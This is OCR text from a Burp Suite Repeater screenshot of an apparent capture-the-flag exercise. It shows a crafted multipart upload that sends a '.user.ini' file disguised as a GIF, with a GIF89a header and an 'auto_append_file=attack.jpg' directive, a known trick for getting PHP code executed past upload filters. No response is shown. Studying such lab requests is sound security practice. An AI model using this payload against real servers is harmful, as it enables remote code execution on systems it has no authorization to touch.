 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://a2fd40d2-168b-4c3e-b7d4-055fc9ee0f22.ctfd-node.stinger.team
HTTP/1
请求
美化 Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------219003642159558665141342​4
9
8 Content-Length: 507
9 Origin:
http://a2fd40d2-168b-4c3e-b7d4-055fc9ee0f22.ctfd-node.stinger
eam
10 Connection: close
11 Referer:
http://a2fd40d2-168b-4c3e-b7d4-055fc9ee0f22.ctfd-node.stinger
eam/uploads/index.php
12 Cookie: _ga_SX3SJWCLEY=GS1.1.1703406533.2.0.1703406533.60.0.0;
_ga=GA1.1.1168826905.1703402628
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2190036421595586651413424449
16 Content-Disposition: form-data; name="fileToUpload"; filename="
.user.ini"
17 Content-Type: image/gif
18
19 GIF89a
20 auto_append_file=attack.jpg
21 -----------------------------2190036421595586651413424449
22 Content-Disposition: form-data; name="submit"
23
24 1
25 -----------------------------2190036421595586651413424449
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 -----------------------------2190036421595586651413424449--
30
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 12
Inspector
Notes
准备完毕